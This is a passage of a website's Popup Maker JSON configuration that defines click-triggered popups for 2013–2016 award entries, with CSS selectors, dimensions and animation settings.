top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1509,"slug":"award-2016-13"},"pum-1507":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-12 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1507,"slug":"award-2016-12"},"pum-1505":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-11 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1505,"slug":"award-2016-11"},"pum-1503":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-10 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1503,"slug":"award-2016-10"},"pum-1501":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-9 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1501,"slug":"award-2016-9"},"pum-1499":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-8 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1499,"slug":"award-2016-8"},"pum-1497":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-7 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1497,"slug":"award-2016-7"},"pum-1488":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-6 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1488,"slug":"award-2016-6"},"pum-1479":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-5 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1479,"slug":"award-2016-5"},"pum-1477":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-4 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1477,"slug":"award-2016-4"},"pum-1475":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-3 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1475,"slug":"award-2016-3"},"pum-1473":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-2 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1473,"slug":"award-2016-2"},"pum-1471":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-1 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1471,"slug":"award-2016-1"},"pum-1307":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-14 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1307,"slug":"award-2013-14"},"pum-1305":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-13 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1305,"slug":"award-2013-13"},"pum-1303":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-12 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1303,"slug":"award-2013-12"},"pum-1301":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-11 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1301,"slug":"award-2013-11"},"pum-1299":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-10 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1299,"slug":"award-2013-10"},"pum-1256":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-9 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1256,"slug":"award-2013-9"},"pum-1254":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-8 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1254,"slug":"award-2013-8"},"pum-1252":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-7 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1252,"slug":"award-2013-7"},"pum-1250":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-6 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1250,"slug":"award-2013-6"},"pum-1248":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-5 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1248,"slug":"award-2013-5"},"pum-1246":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-4 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1246,"slug":"award-2013-4"},"pum-1244":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-3 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1244,"slug":"award-2013-3"},"pum-1242":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-2 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1242,"slug":"award-2013-2"},"pum-1240":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2013-1 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1240,"slug":"award-2013-1"},"pum-1150":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2014-8 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1150,"slug":"award-2014-8"},"pum-1148":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2014-7 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1148,"slug":"award-2014-7"},"pum-1146":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2014-6 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1146,"slug":"award-2014-6"},"pum-1144":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2014-5 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1144,"slug":"award-2014-5"},"pum-1142":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2014-4 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1142,"slug":"award-2014-4"},"pum-1140":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2014-3 